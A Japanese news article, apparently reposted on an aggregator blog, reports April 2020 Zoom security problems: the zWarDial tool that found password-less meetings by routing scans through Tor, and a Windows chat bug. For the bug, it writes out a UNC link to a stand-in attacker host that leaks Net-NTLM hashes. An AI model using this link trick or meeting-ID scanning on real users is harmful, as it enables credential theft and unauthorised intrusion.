セキュリティおよびプライバシー面で多くの問題が指摘されているオンラインビデオ会議ツールの「Zoom」で、新たに「Zoomを利用している大手企業の多くがパスワードを設定しないままオンラインビデオ会議を行っている」ことが明らかになりました。

‘War Dialing’ Tool Exposes Zoom’s Password Problems — Krebs on Security

https://krebsonsecurity.com/2020/04/war-dialing-tool-exposes-zooms-password-problems/



セキュリティブログのKrebs on Securityによると、Zoom用に開発されたパスワードで保護されていないオンラインビデオ会議を発見するための自動化ツール「zWarDial」が、1時間あたり約110件の「パスワードで保護されていないオンラインビデオ会議」を発見したとのこと。

Zoomでオンラインビデオ会議を開く際、各会議には9~11桁のIDが割り当てられます。2019年夏にはセキュリティ研究者がZoomの会議IDの約4%が簡単に予測できると指摘。これを受け、Zoomは今後すべてのオンラインビデオ会議に対して、デフォルトでパスワードの設定を求めるように仕様を変更したと発表しました。さらに、Zoomは仕様で「会議IDを繰り返し試行すること」を禁止したため、悪意のあるユーザーが自動化ツールで総当たり的に会議IDを調べることは不可能となったはずでした。

Zoomのパスワード問題は解決されたはずだったのですが、実際には多くのユーザーが依然としてパスワードを設定しないままオンラインビデオ会議を行っていることが、「zWarDial」の登場で明らかになりました。「zWarDial」を使えば1時間に約110件もの会議に乱入することが可能だそうで、これは全会議の約14%にも及ぶそうです。つまり、全会議の14%が何らかの理由からパスワードを設定していないということになります。

「zWarDial」はTorを用いて複数のプロキシを介して検索をルーティングすることで、Zoomの「会議ID検索をブロックする機能」を回避しているそうです。「zWarDial」の開発者であるセキュリティ研究家のTrent Lo氏は、「Zoomは最近この仕様を修正したと言いましたが、私はまったく異なるURLを使用し、そのURLとCookieを用いることで、ログインすることなくZoomのオンラインビデオ会議に関する情報を取得しています」と述べました。



なお、Lo氏によると「zWarDial」が1日に検出する「パスワードで保護されていないオンラインビデオ会議」の数は約2400件。内訳としては圧倒的にテクノロジー業界の企業が開催しているオンラインビデオ会議の数が多いものの、主要銀行や国際的なコンサルティング会社、配車サービス、政府請負業、投資評価会社など、世界的な企業が多くZoomを利用していることも明らかになったそうです。

Krebs on SecurityがZoomのパスワード問題を指摘したところ、Zoomは「Zoomでは招待されていないユーザーが会議に参加できないようにするため、すべての会議でパスワードを設定するようにユーザーに強く推奨しています。新しい会議のパスワードはアカウントの所有者もしくは管理者が停止しない限り、昨年後半からデフォルトで有効になっています。特定の状況下でアカウントの所有者もしくは管理者とは関係のないユーザーが、デフォルトでパスワードの設定を求められていなかったケースがないか独自に調査中です」と述べ、会議にパスワードの設定を求める仕様が失敗する可能性がないかを調査中としています。

これに加えて、Windows版のZoomアプリにはOSの資格情報を盗むことができる脆弱性が存在するとも報じられています。

Attackers can use Zoom to steal users’ Windows credentials with no warning | Ars Technica

https://arstechnica.com/information-technology/2020/04/unpatched-zoom-bug-lets-attackers-steal-windows-credentials-with-no-warning/

海外メディアのArs Technicaが報じるところによると、ZoomのWindows版アプリである「Zoom for Windows」では、OSの資格情報を盗むことが可能になる脆弱性があるとのこと。この脆弱性を最初に発見したのは、セキュリティ研究者のMitchさん。

#Zoom chat allows you to post links such as \\x.x.x.x\xyz to attempt to capture Net-NTLM hashes if clicked by other users.

— Mitch (@_g0dmode) 2020年3月23日

「Zoom for Windows」では、チャットウィンドウで「\\ attacker.example.com/C$」などの汎用命名規則文字列を送信すると、文字列をクリック可能なリンクに自動で変換します。アタッカーはこの仕様を用いてWindows端末のネットワーク上の位置を示すテキスト文字列を送信し、攻撃対象となったユーザーの使用するWindows端末のユーザー名とそれに対応するNet-NTLM-v2ハッシュを、リンクに含まれるアドレスに送信するよう仕向けることが可能だそうです。こうして盗み出したOSの資格情報を用いれば、アタッカーはOutlookサーバーやストレージデバイスなどの共有ネットワークリソースにアクセスすることが可能になるとのこと。

これについてセキュリティトレーニングサービス・Hacker Houseの創設者であるMatthew Hickey氏は、「これはZoomの大きな欠点です。非常に些細なバグですが、我々の多くが自宅での仕事を強いられているので、そのバグを悪用することはさらに簡単になっています」と指摘。

Ars Technicaが「Zoom for Windows」の脆弱性について報じたのち、Zoomの担当者は声明を出し、「Zoomではユーザーとそのデータのプライバシーおよびセキュリティを確保することが最も重要です。我々は現在、UNCの問題を解決するため取り組んでいます」と述べました。

なお、複数の問題に直面しているZoomですが、「同社は今後90日間にわたりすべての新機能の開発を凍結し、セキュリティおよびプライバシー面での問題を改善することに取り組む」とブログ上で発表しています。

この記事のタイトルとURLをコピーする

"パスワード" - Google ニュース

April 04, 2020 at 12:15AM

https://ift.tt/2UH3Ul7

問題続出のオンラインビデオ会議ツール「Zoom」が抱える「パスワード問題」と「OSの資格情報を盗まれる脆弱性」が新たに指摘される - GIGAZINE

"パスワード" - Google ニュース

https://ift.tt/2P4UtbX

Shoes Man Tutorial

Pos News Update

Meme Update

Korean Entertainment News

Japan News Update

No comments:

Post a Comment